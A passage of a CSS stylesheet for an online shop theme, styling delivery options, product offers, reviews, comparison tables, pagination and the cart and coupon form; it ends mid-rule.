.geolocation-delivery-detail__option input:checked + label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.geolocation-delivery-detail__option input:checked + label:hover .check{
	border:2px solid #cc9900;
}

.geolocation-delivery-detail__option .check i{		
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check i{
	color:#cc9900;
}

.geolocation-delivery-detail__option .check-title{	
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check-title{
	color:#cc9900;
}

.geolocation-delivery-detail__delivery-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#fff;
}

.geolocation-delivery-detail__delivery-logo-wrap{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.geolocation-delivery-detail__delivery-logo{
	text-align:center;
}

.geolocation-delivery-detail__delivery-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.geolocation-delivery-detail__delivery-period{
	text-align:right;
}

.geolocation-delivery-detail__delivery-price{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-align:right;	
}

.geolocation-delivery-detail__delivery-price-free{
	color:#9cc218;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers{
	border:1px solid #dee0ee;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
}

.catalog-detail .offer_block .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .offer_block ul.COLOR li span{
	border:2px solid #fff;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.catalog-detail .offer_block ul.COLOR li span img,
.catalog-detail .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.catalog-detail .offer_block ul li:hover span{	
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
	background:none;
}

.catalog-detail .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.catalog-detail .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
	background:none;
}

.catalog-detail .offer_block ul li.disabled span{
	color:#b7bbd3;
}

.catalog-detail .offer_block ul li.active.disabled span{
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li.active.disabled span{
	border:2px solid #a0a4bc;
	background:none;
}

.catalog-detail .offer_block ul.COLOR li.disabled span img{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.3;
}

.catalog-detail .offer_block ul.COLOR li.disabled span i{
	background:#b7bbd3 !important;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties .h4{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-detail .catalog-detail-property .hint{
	text-decoration:none;
}

.catalog-detail .catalog-detail-property .hint i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .catalog-detail-property .hint:hover i{
	color:#cc9900;
}

.catalog-detail .catalog-detail-property .dots{
	border-bottom:1px dotted #dee0ee; 
}

.catalog-detail-property .val{
	text-align:right;
}

/***CATALOG_DETAIL_TABS***/
.tabs-catalog-detail .tabs__tab .reviews_count{
	font-weight:400;
	border:none;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs .files-docs-item{
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-icon i{
	font-size:35px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i{
	color:#cc9900;
}

.catalog-detail-files-docs .files-docs-name{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-name{
	color:#cc9900;
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-size{
	color:#8184a1;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-store{ 
	border-bottom:1px dotted #dee0ee; 
}

.catalog-detail-store .name,
.catalog-detail-store .val{ 
	background:#fff;
}

/***CATALOG_DETAIL_REVIEWS***/
.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

/***CATALOG_REVIEWS LIST***/
.catalog-review{	
	border-bottom:1px dotted #dee0ee;
}

.catalog-review__userpic{	
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.catalog-review__userpic img{	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-review__name { 
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-review__date { 
	font-size:11px;
	color:#a0a4bc;
}

/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA_***/
.catalog-detail-offers-list .h3,
.set-constructor .h3,
.kit-items .h3,
.filtered-items .h3,
.bigdata-items .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-detail-offers-list .offers-items .thead > div{
	color:#575b71;
	text-align:left;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	text-align:center;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	font-size:8px;
	line-height:16px;
}

.offers-items .catalog-item .catalog-item-image .zoom{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.offers-items .catalog-item .catalog-item-image .zoom i{
	font-size:25px;
	color:#fff;	
}

.offers-items .catalog-item .catalog-item-title{	
	text-align:left;
}

.offers-items .catalog-item .catalog-item-title .name{
	color:#575b71;	
}

.offers-items .catalog-item .catalog-item-title .article,
.offers-items .catalog-item .catalog-item-title .prop{
	font-size:12px;
	color:#a0a4bc;
}

.offers-items .catalog-item .catalog-item-prop{
	text-align:center;
}

.offers-items .catalog-item .item-price .catalog-item-price{
	font-size:14px;
	line-height:1.3;
}

.offers-items .catalog-item .item-price .catalog-item-price-old,
.offers-items .catalog-item .item-price .catalog-item-price-percent,
.offers-items .catalog-item .item-price .catalog-item-no-price{
	font-size:12px;	
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i{	
	font-size:16px;	
}

/***SET_CONSTRUCTOR***/
.set-constructor .catalog-item-card.original-item,
.set-constructor .catalog-item-card.result-item,
.set-constructor .catalog-item-card.original-item .catalog-item-info,
.set-constructor .catalog-item-card.result-item .catalog-item-info,
.set-constructor .catalog-item-card.original-item:hover,
.set-constructor .catalog-item-card.result-item:hover,
.set-constructor .catalog-item-card.original-item:hover .catalog-item-info,
.set-constructor .catalog-item-card.result-item:hover .catalog-item-info{
	border:1px solid transparent;
}

.set-constructor .catalog-item-card.original-item:hover,
.set-constructor .catalog-item-card.result-item:hover{	
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.set-constructor .catalog-item-card .item-image span{
	text-align:center;
}

.set-constructor .catalog-item-card.result-item .item-image i{
	font-size:142px;
	color:#dee0ee;
	text-align:center;
}

.set-constructor .added-items:before,
.set-constructor .added-items:after{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	line-height:32px;	
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
}

.set-constructor .added-items:before{
	content:"+";
}

.set-constructor .added-items:after{
	content:"=";
}

.set-constructor .added-items{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f4f5fd;
}

.set-constructor .catalog-item.added-item .catalog-item-info{
	background:#fff;
}

.set-constructor .catalog-item.added-item .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.set-constructor .catalog-item.added-item .catalog-item-article{
	font-size:12px;
	color:#a0a4bc;	
}

.set-constructor .catalog-item.added-item .item-price{
	white-space:nowrap;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a:hover{
	background:#cc9900;	
}

.set-constructor .catalog-item.added-item .catalog-item-delete a i{
	font-size:17px;
	color:#fff;
}

.set-constructor .other-items-section-title{	
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .other-items-section-title:hover{	
	border:2px solid #fde037;
	background:none;
}

.set-constructor .other-items-section-title .text{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border-bottom:1px dashed #575b71;
}

.set-constructor .other-items-section-title:hover .text{	
	color:#cc9900;
	border-bottom:1px dashed #cc9900;
}

.set-constructor .other-items-section-title .qnt{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;	
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.set-constructor .other-items-section-title i{
	font-size:18px;
	color:#dee0ee;	
}

.set-constructor .other-items-section-title:hover i{
	color:#cc9900;
}

.set-constructor .catalog-item-card.other-item .item-article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;	
	text-overflow:ellipsis;	
}

.set-constructor .other-items-section-slider{
	-webkit-transition:left 0.15s ease 0s;
	-moz-transition:left 0.15s ease 0s;
	-o-transition:left 0.15s ease 0s;
	transition:left 0.15s ease 0s;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont{	
	text-align:center;
	text-decoration:none;
	background:#8184a1;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover{
	background:#fde037;	
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.left .arrow-cont:after{	
	border-left:8px solid transparent;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.right .arrow-cont:after{	
	border-right:8px solid transparent;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before{	
	border-bottom:4px solid #575b71;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:after{	
	border-top:4px solid #575b71;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:before{
	border-bottom:4px solid #bea201;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:after{
	border-top:4px solid #bea201;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont i{
	font-size:26px;
	color:#fff;
}

.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .item-price{
	line-height:1.0;
}

/***COMPARE***/
.compare-list-result .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.compare-list-result .sort a.sortbutton:hover{	
	border-bottom:1px dashed transparent;
}

.compare-list-result .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

table.compare-grid{
	border-bottom:1px dotted #dee0ee;
}

table.compare-grid td{ 
	font-size:11px;
	text-align:center;
}

table.compare-grid td.compare-property{
	font-size:11px;
	font-weight:700;
	text-align:left;
}

table.compare-grid tr.alt td{ 
	background:#f4f5fd;
}

table.compare-grid td a.compare-title{
	font-size:11px;
	font-weight:700;
	color:#000;
}

table.compare-grid td a.compare-title:hover{
	color:#cc9900;
}

table.compare-grid .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
}

table.compare-grid .catalog-item-price .from,
table.compare-grid .catalog-item-price .unit,
table.compare-grid .catalog-item-price-reference,
table.compare-grid .item-no-price .unit{ 
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

table.compare-grid .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

table.compare-grid .catalog-item-price-percent{
	color:#9d06d7;
}

table.compare-grid .catalog-item-price-reference{
	font-size:13px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	font-size:21px;
}

table.compare-grid .available .avl i{
	color:#9cc218;
}

table.compare-grid .available .not_avl i{
	color:#b7bbd3;
}

table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

table.compare-grid .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

table.compare-grid .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

table.compare-grid .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

table.compare-grid .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover i{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed i{
	color:#babed5;
}

table.compare-grid .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover .delay_text{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***PAGINATION***/
.pagination ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pagination ul li.first,
.pagination ul li.last{
	border:1px solid #edeef8;
	background:#edeef8;
}

.pagination ul li:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.pagination ul li.points:hover{
	border:1px solid #dee0ee;
	background:none;
}

.pagination ul li.active{
	border:1px solid #fde037;
	background:#fde037;
}

.pagination ul li a,
.pagination ul li span{
	font-weight:300;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:27px;
}

.pagination ul li.first a,
.pagination ul li.last a{
	color:#8184a1;
}

.pagination ul li:hover a{
	color:#fff;
}

.pagination ul li.active span{
	color:#402a1d;
}

/***SCROLL_UP***/
.scroll-up{
	text-align:center;
	text-decoration:none;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#575b71;
	opacity:0.3;
}

.scroll-up:hover{
	background-color:#cc9900;
	opacity:1.0;
}

.scroll-up i{
	font-size:26px;
	color:#fff;
	line-height:40px;
}

/***MODAL***/
#addItemInCart{
	background:#fff;
}

#addItemInCart .item_image_full{
	text-align:center;
}

#addItemInCart .item_image_full img.item_image{
	border:none;
}

#addItemInCart .item_title{
	text-align:center;
}

/***ADD2BASKET_OFFER***/
.more_options .item_image{
	-moz-border-radius:0px 0px 0px 5px;
	-webkit-border-radius:0px 0px 0px 5px;
	-khtml-border-radius:0px 0px 0px 5px;
	border-radius:0px 0px 0px 5px;
	background:#fff;
}

.more_options .item_image .img{
	text-align:center;
}

/***MORE_OPTIONS_CHOOSE_OFFER_PROPERTY***/
.more_options .item_block .offer_block td.h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .item_block .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.more_options .item_block .offer_block ul.COLOR li span{
	border:2px solid transparent;
}

.more_options .item_block .offer_block ul.COLOR li span img,
.more_options .item_block .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.more_options .item_block .offer_block ul li:hover span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
	background:none;
}

.more_options .item_block .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.more_options .item_block .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
	background:none;
}

.more_options .item_block .offer_block ul li.disabled span{
	color:#b7bbd3;
}

.more_options .item_block .offer_block ul li.active.disabled span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li.active.disabled span{
	border:2px solid #a0a4bc;
	background:none;
}

.more_options .item_block .offer_block ul.COLOR li.disabled span img{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.3;
}

.more_options .item_block .offer_block ul.COLOR li.disabled span i{
	background:#b7bbd3 !important;
}

.more_options .item_sale .catalog_price .price-normal{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.more_options .item_sale .catalog_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.more_options .item_sale .catalog_price .price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.more_options .item_sale .catalog_price .price-percent{
	color:#9d06d7;
}

.more_options .item_sale .catalog_price .no-price{
	font-size:12px;
}

/***MORE_OPTIONS_PRICE_RANGES***/
.more_options .item_sale .catalog_price .price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.more_options .item_sale .catalog_price .price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i{
	font-size:21px;
}

.more_options .item_sale .catalog_price .avl i{
	color:#9cc218;
}

.more_options .item_sale .catalog_price .not_avl i{
	color:#b7bbd3;
}

.more_options .item_sale .catalog_price .avl span,
.more_options .item_sale .catalog_price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options .catalog-detail-offers-list .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .offers-items .catalog-item{
	background:#fff;
}

/***SALE_PERSONAL_SECTION***/
.sale-personal-section__item-link:link,
.sale-personal-section__item-link:visited{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.sale-personal-section__item-link:hover{
	background:#fde037;
}

.sale-personal-section__item-icon > i{
	font-size:42px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-personal-section__item-title{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-personal-section__item-link:hover .sale-personal-section__item-icon > i,
.sale-personal-section__item-link:hover .sale-personal-section__item-title{
	color:#000;
}

.sale-personal-section__item-count,
.sale-personal-section__item-sum{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

/***ORDER_CART***/
.cart-items .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.cart-items .sort a.sortbutton:hover{
	color:#575b71;
	border-bottom:1px dashed transparent;
}

.cart-items .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

.cart-items .clear a.clear_cart{
	line-height:1.3;
}

.cart-items .clear a.clear_cart i{
	font-size:21px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead,
.cart-items .equipment-profile .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa,
.cart-items .equipment-profile .thead .cart-item-number a,
.cart-items .equipment-profile .thead .cart-item-date a,
.cart-items .equipment-profile .thead .cart-item-name a,
.cart-items .equipment-profile .thead .cart-item-person-type a{
	color:#575b71;	
}

.cart-items .equipment-profile .thead .cart-item-number a,
.cart-items .equipment-profile .thead .cart-item-date a,
.cart-items .equipment-profile .thead .cart-item-name a,
.cart-items .equipment-profile .thead .cart-item-person-type a{
	text-decoration:none;
}

.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .thead .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr,
.cart-items .equipment-profile .tbody .tr{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into,
.cart-items .equipment-profile .tbody .tr_into{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment-order .tbody .cart-item-number{
	color:#a5a5a5;
}

.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment-order .tbody .cart-item-quantity{
	color:#222;	
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-name a,
.cart-items .equipment-profile .tbody .cart-item-name a{
	color:#575b71;
}

.cart-items .equipment .tbody .cart-item-name a:hover,
.cart-items .equipment-profile .tbody .cart-item-name a:hover{
	color:#cc9900;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment-order .tbody .cart-item-price .price{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-price .old-price{
	color:#9d06d7;
	text-decoration:line-through;
}

.cart-items .equipment .tbody .cart-item-price .unit{
	font-size:12px;
}	

.cart-items .equipment .tbody .cart-item-summa .sum,
.cart-items .equipment-order .tbody .cart-item-summa .sum{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a i,
.cart-items .equipment .tbody .cart-item-actions .in-order a i,
.cart-items .equipment .tbody .cart-item-actions .delete a i,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover i,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover i,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover i,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a:hover i{
	color:#fff;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-allsum .allsum{
	color:#222;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum .allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .allsum{
	font-size:14px;
	font-weight:700;
	color:#000;
}

/***CART_COUPON***/
.cart-items .w100p .bx_ordercart_coupon input{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
}

.cart-items .w100p .bx_ordercart_coupon button{
	text-align:center;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon button:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon button i{
	font-size:15px;
	color:#fff;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#575b71;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.good{	
	border:1px solid #b9e014;
	background:#c8ff5b;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.bad{	
	border:1px solid #eb9d5e;
	background:#ffbb8d;	
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.disabled{	
	border:1px solid #dee0ee;
	background:#edeef8;	
}

.cart-items .w100p .bx_ordercart_coupon .close{
